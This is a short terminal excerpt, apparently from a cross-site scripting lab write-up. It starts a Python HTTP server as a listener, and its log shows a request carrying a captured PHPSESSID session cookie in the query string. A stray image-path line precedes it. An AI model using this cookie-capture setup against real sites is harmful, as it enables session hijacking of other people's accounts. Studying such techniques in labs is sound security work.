 /usr/bin/python3: No module named SimpleHTTPServer
❯ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [24/Feb/2022 22:36:39] code 404, message File not found
127.0.0.1 - - [24/Feb/2022 22:36:39] "GET /test.jpg?cookie=PHPSESSID=uhfuk7v6
693akn630g424221mu HTTP/1.1" 404 -